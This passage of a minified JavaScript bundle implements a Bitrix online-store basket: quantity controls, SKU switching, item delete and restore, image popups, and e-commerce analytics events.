BX.Currency.currencyFormat(price,currency,!0)},deleteBasketItems:function(items,restore,final){if(items&&items.length)for(var i in items)items.hasOwnProperty(i)&&this.deleteBasketItem(items[i],restore,final)},deleteBasketItem:function(itemId,restore,final){this.items[itemId].NOT_AVAILABLE&&restore&&(restore=!1,final=!0),restore?(this.items[itemId].SHOW_RESTORE=!0,this.items[itemId].SHOW_LOADING=!1,this.redrawBasketItemNode(itemId)):(this.changeShownItem(itemId),BX.remove(BX(this.ids.item+itemId))),final&&(this.changeSortedItem(itemId,!1,!0),this.changeShownItem(itemId,!1,!0))},addSortedItem:function(itemId,all){this.sortedItems.push(itemId.toString()),all&&this.filter.isActive()&&this.filter.realSortedItems.push(itemId.toString())},changeSortedItem:function(itemId,newItemId,all){var index=BX.util.array_search(itemId,this.sortedItems);index>=0&&(newItemId?this.sortedItems.splice(index,1,newItemId.toString()):this.sortedItems.splice(index,1)),all&&this.filter.isActive()&&(index=BX.util.array_search(itemId,this.filter.realSortedItems))>=0&&(newItemId?this.filter.realSortedItems.splice(index,1,newItemId.toString()):this.filter.realSortedItems.splice(index,1))},sortSortedItems:function(all){this.sortedItems.sort(BX.proxy(this.itemSortFunction,this)),all&&this.filter.isActive()&&this.filter.realSortedItems.sort(BX.proxy(this.itemSortFunction,this))},changeShownItem:function(itemId,newItemId,all){var index=BX.util.array_search(itemId,this.shownItems);index>=0&&(newItemId?this.shownItems.splice(index,1,newItemId.toString()):this.shownItems.splice(index,1)),all&&this.filter.isActive()&&(index=BX.util.array_search(itemId,this.filter.realShownItems))>=0&&(newItemId?this.filter.realShownItems.splice(index,1,newItemId.toString()):this.filter.realShownItems.splice(index,1))},redrawBasketItemNode:function(itemId){var basketItemNode=BX(this.ids.item+itemId);if(this.items[itemId]&&BX.type.isDomNode(basketItemNode)){var basketItemTemplate=this.getTemplate("basket-item-template");if(basketItemTemplate){var nodeAligner=BX(this.ids.itemHeightAligner+itemId),oldHeight;BX.type.isDomNode(nodeAligner)&&(oldHeight=nodeAligner.clientHeight);var basketItemHtml=this.renderBasketItem(basketItemTemplate,this.items[itemId]);basketItemNode.insertAdjacentHTML("beforebegin",basketItemHtml),BX.remove(basketItemNode),oldHeight&&(nodeAligner=BX(this.ids.itemHeightAligner+itemId),BX.type.isDomNode(nodeAligner)&&nodeAligner.clientHeight<oldHeight&&(nodeAligner.style.minHeight=oldHeight+"px",setTimeout((function(){nodeAligner.style.minHeight="0px"}),1))),this.bindBasketItemEvents(this.items[itemId]),this.filter.isActive()&&this.filter.highlightSearchMatch(this.items[itemId])}}},restoreBasketItems:function(items){var oldItemId,newItemId,basketItemNode,basketServicesNode;if(items&&0!==Object.keys(items).length)for(oldItemId in items)items.hasOwnProperty(oldItemId)&&(newItemId=items[oldItemId],this.isItemShown(oldItemId)&&(this.changeShownItem(oldItemId,newItemId,!0),basketItemNode=BX(this.ids.item+oldItemId),BX.type.isDomNode(basketItemNode)&&(basketItemNode.id=this.ids.item+newItemId,basketItemNode.setAttribute("data-id",newItemId))),this.changeSortedItem(oldItemId,!1,!0))},bindBasketItemEvents:function(itemData){if(itemData){var itemNode=BX(this.ids.item+itemData.ID);BX.type.isDomNode(itemNode)&&(this.bindQuantityEvents(itemNode,itemData),this.bindSkuEvents(itemNode,itemData),this.bindImageEvents(itemNode,itemData),this.bindActionEvents(itemNode,itemData),this.bindRestoreAction(itemNode,itemData),this.bindItemWarningEvents(itemNode,itemData))}},bindQuantityEvents:function(node,data){if(node&&data&&this.isItemAvailable(data.ID)){var entity,block=this.getEntity(node,"basket-item-quantity-block");if(block){var startEventName=this.isTouch?"touchstart":"mousedown",endEventName=this.isTouch?"touchend":"mouseup";entity=this.getEntity(block,"basket-item-quantity-minus"),BX.bind(entity,startEventName,BX.proxy(this.startQuantityInterval,this)),BX.bind(entity,endEventName,BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"mouseout",BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"click",BX.proxy(this.quantityMinus,this)),entity=this.getEntity(block,"basket-item-quantity-plus"),BX.bind(entity,startEventName,BX.proxy(this.startQuantityInterval,this)),BX.bind(entity,endEventName,BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"mouseout",BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"click",BX.proxy(this.quantityPlus,this)),entity=this.getEntity(block,"basket-item-quantity-field"),BX.bind(entity,"change",BX.proxy(this.quantityChange,this))}}},startQuantityInterval:function(){var target=BX.proxy_context,func="basket-item-quantity-minus"===target.getAttribute("data-entity")?BX.proxy(this.quantityMinus,this):BX.proxy(this.quantityPlus,this);this.quantityDelay=setTimeout(BX.delegate((function(){this.quantityTimer=setInterval((function(){func(target)}),150)}),this),300)},clearQuantityInterval:function(){clearTimeout(this.quantityDelay),clearInterval(this.quantityTimer)},quantityPlus:function(target){BX.type.isDomNode(target)||(target=BX.proxy_context,this.clearQuantityInterval());var itemData=this.getItemDataByTarget(target);if(itemData){var quantityField=BX(this.ids.quantity+itemData.ID),isQuantityFloat=this.isQuantityFloat(itemData),currentQuantity=isQuantityFloat?parseFloat(quantityField.value):Math.round(quantityField.value),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),quantity=parseFloat((currentQuantity+measureRatio).toFixed(5));quantity=this.getCorrectQuantity(itemData,quantity),this.setQuantity(itemData,quantity)}},quantityMinus:function(target){target=BX.type.isDomNode(target)?target:BX.proxy_context;var itemData=this.getItemDataByTarget(target);if(itemData){var quantityField=BX(this.ids.quantity+itemData.ID),isQuantityFloat=this.isQuantityFloat(itemData),currentQuantity=isQuantityFloat?parseFloat(quantityField.value):Math.round(quantityField.value),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),quantity=parseFloat((currentQuantity-measureRatio).toFixed(5));quantity=this.getCorrectQuantity(itemData,quantity),this.setQuantity(itemData,quantity)}},quantityChange:function(){var itemData=this.getItemDataByTarget(BX.proxy_context),quantityField,quantity;itemData&&(quantityField=BX(this.ids.quantity+itemData.ID),quantity=this.getCorrectQuantity(itemData,quantityField.value),this.setQuantity(itemData,quantity))},isQuantityFloat:function(item){return"Y"===this.params.QUANTITY_FLOAT||parseInt(item.MEASURE_RATIO)!==parseFloat(item.MEASURE_RATIO)},getCorrectQuantity:function(itemData,quantity){var isQuantityFloat=this.isQuantityFloat(itemData),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),availableQuantity=0;(quantity=(isQuantityFloat?parseFloat(quantity):parseInt(quantity,10))||0)<0&&(quantity=0),measureRatio>0&&quantity<measureRatio&&(quantity=measureRatio),"Y"===itemData.CHECK_MAX_QUANTITY&&(availableQuantity=isQuantityFloat?parseFloat(itemData.AVAILABLE_QUANTITY):parseInt(itemData.AVAILABLE_QUANTITY))>0&&quantity>availableQuantity&&(quantity=availableQuantity);var reminder=(quantity/measureRatio-(quantity/measureRatio).toFixed(0)).toFixed(5),remain;return 0===parseFloat(reminder)?quantity:(0!==measureRatio&&1!==measureRatio&&(remain=quantity*this.precisionFactor%(measureRatio*this.precisionFactor)/this.precisionFactor,measureRatio>0&&remain>0&&(remain>=measureRatio/2&&(0===availableQuantity||quantity+measureRatio-remain<=availableQuantity)?quantity+=measureRatio-remain:quantity-=remain)),quantity=isQuantityFloat?parseFloat(quantity):parseInt(quantity,10))},setQuantity:function(itemData,quantity){var quantityField=BX(this.ids.quantity+itemData.ID),currentQuantity;quantityField&&(quantity=parseFloat(quantity),currentQuantity=parseFloat(quantityField.getAttribute("data-value")),quantityField.value=quantity,parseFloat(itemData.QUANTITY)!==parseFloat(quantity)&&(this.animatePriceByQuantity(itemData,quantity),this.actionPool.changeQuantity(itemData.ID,quantity,currentQuantity)))},animatePriceByQuantity:function(itemData,quantity){var priceNode=BX(this.ids.sumPrice+itemData.ID);if(BX.type.isDomNode(priceNode)){var quantityMultiplier=quantity/parseFloat(itemData.MEASURE_RATIO),startPrice=parseFloat(itemData.SUM_PRICE),finalPrice=parseFloat(itemData.PRICE)*quantityMultiplier,isInt=parseInt(startPrice)===parseFloat(startPrice)&&parseInt(finalPrice)===parseFloat(finalPrice);startPrice!==finalPrice&&(this.items[itemData.ID].QUANTITY=quantity,this.items[itemData.ID].SUM_PRICE=finalPrice,new BX.easing({duration:"Y"===this.params.USE_PRICE_ANIMATION?this.duration.priceAnimation:1,start:{price:startPrice},finish:{price:finalPrice},transition:BX.easing.makeEaseOut(BX.easing.transitions.quad),step:BX.delegate((function(state){isInt||(state.price=(state.price+state.price%1e3/1e3).toFixed(5)),priceNode.innerHTML=this.getFormatPrice(state.price,itemData.CURRENCY)}),this),complete:BX.delegate((function(){var node,price;priceNode.innerHTML=this.getFormatPrice(finalPrice,itemData.CURRENCY),node=BX(this.ids.sumPriceOld+itemData.ID),BX.type.isDomNode(node)&&(price=parseFloat(itemData.FULL_PRICE)*quantityMultiplier,node.innerHTML=this.getFormatPrice(price,itemData.CURRENCY)),node=BX(this.ids.sumPriceDiff+itemData.ID),BX.type.isDomNode(node)&&(price=parseFloat(itemData.DISCOUNT_PRICE)*quantityMultiplier,node.innerHTML=this.getFormatPrice(price,itemData.CURRENCY))}),this)}).animate())}},getItemDataByTarget:function(target){var data=!1,id,itemNode=BX.findParent(target,{attrs:{"data-entity":"basket-item"}});return itemNode&&(id=itemNode.getAttribute("data-id"),data=this.items[id]),data},bindSkuEvents:function(node,data){if(node&&data){var blocks=this.getEntities(node,"basket-item-sku-block"),blockEntities,i,l,ii,ll;for(i=0,l=blocks.length;i<l;i++)for(ii=0,ll=(blockEntities=this.getEntities(blocks[i],"basket-item-sku-field")).length;ii<ll;ii++)BX.bind(blockEntities[ii],"click",BX.proxy(this.changeSku,this))}},changeSku:function(){var i,l,target=BX.proxy_context;if(!BX.hasClass(target,"selected")){var itemData=this.getItemDataByTarget(target);if(itemData){var basketItemNode=BX(this.ids.item+itemData.ID);if(basketItemNode){var currentSkuListNodes=this.getEntities(target.parentNode,"basket-item-sku-field");for(i=0,l=currentSkuListNodes.length;i<l;i++)currentSkuListNodes[i].isEqualNode(target)?BX.addClass(currentSkuListNodes[i],"selected"):BX.removeClass(currentSkuListNodes[i],"selected");this.actionPool.changeSku(itemData.ID,this.getSkuPropertyValues(basketItemNode),this.getInitialSkuPropertyValues(basketItemNode))}}}},getSkuPropertyValues:function(basketItemNode){for(var propertyValues={},propNodes=this.getEntities(basketItemNode,"basket-item-sku-field",".selected"),i=0,l=propNodes.length;i<l;i++)propertyValues[propNodes[i].getAttribute("data-property")]=BX.util.htmlspecialcharsback(propNodes[i].getAttribute("data-value-id"));return propertyValues},getInitialSkuPropertyValues:function(basketItemNode){for(var propertyValues={},propNodes=this.getEntities(basketItemNode,"basket-item-sku-field",'[data-initial="true"]'),i=0,l=propNodes.length;i<l;i++)propertyValues[propNodes[i].getAttribute("data-property")]=BX.util.htmlspecialcharsback(propNodes[i].getAttribute("data-value-id"));return propertyValues},bindImageEvents:function(node,data){if(node&&data)for(var images=node.querySelectorAll(".basket-item-custom-block-photo-item"),i=0,l=images.length;i<l;i++)BX.bind(images[i],"click",BX.proxy(this.showPropertyImagePopup,this))},showPropertyImagePopup:function(){var target,propertyCode,imageIndex,item,imageSrc,i;if(target=BX.proxy_context,item=this.getItemDataByTarget(target),propertyCode=target.getAttribute("data-column-property-code"),imageIndex=target.getAttribute("data-image-index"),item&&item.COLUMN_LIST)for(i in item.COLUMN_LIST)if(item.COLUMN_LIST.hasOwnProperty(i)&&item.COLUMN_LIST[i].CODE===propertyCode&&item.COLUMN_LIST[i].VALUE[imageIndex]){imageSrc=item.COLUMN_LIST[i].VALUE[imageIndex].IMAGE_SRC_ORIGINAL;break}if(imageSrc){this.imagePopup&&this.imagePopup.destroy();var imageId="bx-soa-image-popup-content",that=this;this.imagePopup=new BX.PopupWindow("bx-soa-image-popup",null,{lightShadow:!0,offsetTop:0,offsetLeft:0,closeIcon:{top:"3px",right:"10px"},autoHide:!0,bindOptions:{position:"bottom"},closeByEsc:!0,zIndex:100,events:{onPopupShow:function(){BX.create("IMG",{props:{src:imageSrc},events:{load:function(){var content=BX(imageId);if(content){var windowSize=BX.GetWindowInnerSize(),ratio=that.isMobile?.5:.9,contentHeight,contentWidth;BX.cleanNode(content),content.appendChild(this),contentHeight=content.offsetHeight,contentWidth=content.offsetWidth,contentHeight>windowSize.innerHeight*ratio&&(content.style.height=windowSize.innerHeight*ratio+"px",content.style.width=contentWidth*(windowSize.innerHeight*ratio/contentHeight)+"px",contentHeight=content.offsetHeight,contentWidth=content.offsetWidth),contentWidth>windowSize.innerWidth*ratio&&(content.style.width=windowSize.innerWidth*ratio+"px",content.style.height=contentHeight*(windowSize.innerWidth*ratio/contentWidth)+"px"),content.style.height=content.offsetHeight+"px",content.style.width=content.offsetWidth+"px",that.imagePopup.adjustPosition()}}}})},onPopupClose:function(){this.destroy()}},content:BX.create("DIV",{props:{id:imageId}})}),this.imagePopup.show()}},bindActionEvents:function(node,data){if(node&&data){var entity;if(BX.util.in_array("DELETE",this.params.COLUMNS_LIST))for(var i=0,l=(entity=this.getEntities(node,"basket-item-delete")).length;i<l;i++)BX.bind(entity[i],"click",BX.proxy(this.deleteAction,this));BX.util.in_array("DELAY",this.params.COLUMNS_LIST)&&(entity=this.getEntity(node,"basket-item-add-delayed"),BX.bind(entity,"click",BX.proxy(this.addDelayedAction,this))),entity=this.getEntity(node,"basket-item-remove-delayed"),BX.bind(entity,"click",BX.proxy(this.removeDelayedAction,this)),entity=this.getEntity(node,"basket-item-merge-sku-link"),BX.bind(entity,"click",BX.proxy(this.mergeAction,this)),entity=this.getEntity(node,"basket-item-show-similar-link"),BX.bind(entity,"click",BX.delegate((function(){this.toggleFilter("similar")}),this))}},deleteAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.deleteItem(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,"Y"===this.params.SHOW_RESTORE&&this.isItemAvailable(itemData.ID)&&(this.items[itemData.ID].SHOW_RESTORE=!0),this.redrawBasketItemNode(itemData.ID))},addDelayedAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.addDelayed(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID))},removeDelayedAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.removeDelayed(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID))},mergeAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&this.actionPool.mergeSku(itemData.ID)},bindRestoreAction:function(node,itemData){node&&itemData&&"Y"===this.params.SHOW_RESTORE&&(BX.bind(this.getEntity(node,"basket-item-restore-button"),"click",BX.delegate((function(){this.actionPool.restoreItem(itemData.ID,{PRODUCT_ID:itemData.PRODUCT_ID,QUANTITY:itemData.QUANTITY,PROPS:itemData.PROPS_ALL,SORT:itemData.SORT,MODULE:itemData.MODULE,PRODUCT_PROVIDER_CLASS:itemData.PRODUCT_PROVIDER_CLASS}),this.items[itemData.ID].SHOW_RESTORE=!1,this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID)}),this)),BX.bind(this.getEntity(node,"basket-item-close-restore-button"),"click",BX.delegate((function(){this.deleteBasketItem(itemData.ID,!1,!0)}),this)))},bindItemWarningEvents:function(node,data){node&&data&&BX.bind(this.getEntity(BX(this.ids.item+data.ID),"basket-item-warning-close"),"click",BX.proxy(this.closeItemWarnings,this))},closeItemWarnings:function(){var target=BX.proxy_context;if(BX.type.isDomNode(target)){var itemData=this.getItemDataByTarget(target);this.items[itemData.ID].WARNINGS=[],this.warningItems.splice(BX.util.array_search(itemData.ID,this.warningItems),1),this.redrawBasketItemNode(itemData.ID),this.editWarnings()}},renderBasketItem:function(template,data){var clonedData=BX.clone(data);return BX.type.isPlainObject(clonedData)&&(clonedData.USE_FILTER=this.useItemsFilter&&!this.filter.currentFilter.similarHash.length),Mustache.render(template,clonedData)},render:function(template,data){return Mustache.render(template,data)},checkAnalytics:function(data){if(data&&data.basket){var itemId,itemsDiff={};for(var i in data.basket)data.basket.hasOwnProperty(i)&&(i.indexOf("QUANTITY_")>=0?(itemId=i.substr(9),this.items[itemId]&&(itemsDiff[itemId]=parseFloat(data.basket[i])-parseFloat(BX(this.ids.quantity+itemId).getAttribute("data-value")))):i.indexOf("DELETE_")>=0?(itemId=i.substr(7),this.items[itemId]&&(itemsDiff[itemId]=-parseFloat(this.items[itemId].QUANTITY))):i.indexOf("RESTORE_")>=0&&(itemId=i.substr(8),this.items[itemId]&&(itemsDiff[itemId]=parseFloat(this.items[itemId].QUANTITY))));this.setAnalyticsDataLayer(itemsDiff)}},setAnalyticsDataLayer:function(itemsDiff){if(itemsDiff&&0!==Object.keys(itemsDiff).length){window[this.params.DATA_LAYER_NAME]=window[this.params.DATA_LAYER_NAME]||[];var plus=[],minus=[];for(var itemId in itemsDiff)itemsDiff.hasOwnProperty(itemId)&&(itemsDiff[itemId]>0?plus.push(this.getItemAnalyticsInfo(itemId,itemsDiff[itemId])):itemsDiff[itemId]<0&&minus.push(this.getItemAnalyticsInfo(itemId,itemsDiff[itemId])));plus.length&&window[this.params.DATA_LAYER_NAME].push({event:"addToCart",ecommerce:{currencyCode:this.items[itemId].CURRENCY||"",add:{products:plus}}}),minus.length&&window[this.params.DATA_LAYER_NAME].push({event:"removeFromCart",ecommerce:{currencyCode:this.items[itemId].CURRENCY||"",remove:{products:minus}}})}},getItemAnalyticsInfo:function(itemId,diff){if(!this.items[itemId])return{};for(var brand=(this.items[itemId].BRAND||"").split(",  ").join("/"),variants=[],selectedSku=this.getEntities(BX(this.ids.item+itemId),"basket-item-sku-field",".selected"),i=0,l=selectedSku.length;i<l;i++)variants.push(selectedSku[i].getAttribute("data-sku-name"));return{name:this.items[itemId].NAME||"",id:this.items[itemId].PRODUCT_ID||"",price:this.items[itemId].PRICE||0,brand:brand,variant:variants.join("/"),quantity:Math.abs(diff)}}}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:98:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/basket.min.js?1683101080610";s:6:"source";s:80:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/basket.js";s:3:"min";s:84:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/basket.min.js";s:3:"map";s:88:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/basket.min.js.map";}"*/
function addTextToPrintBtn(){const $print=document.querySelector(".btn_basket_heading--print");if($print){if(!$print.classList.contains("btn_heading--with_title")){const $title=BX.create({tag:"span",attrs:{class:"title"},html:arAsproOptions.THEME.EXPRESSION_FOR_PRINT_PAGE});$print.classList.add("btn_heading--with_title"),$print.appendChild($title)}BX.Sale&&BX.Sale.BasketComponent&&"items"in BX.Sale.BasketComponent?$print.classList.remove("hidden"):$print.classList.add("hidden")}}BX.addCustomEvent("onShowBasketHeadingBtn",(function(eventdata){addTextToPrintBtn()}));
/* End */
;; /* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/mustache.min.js?16831010805835*/
; /* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js?16831010804934*/
; /* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/filter.min.js?168310108011271*/
; /* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/component.min.js?168310108049549*/
; /* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/basket.min.js?1683101080610*/

//# sourceMappingURL=page_5e2f4c5770ec928cbd5ecb7f63070e64.map.js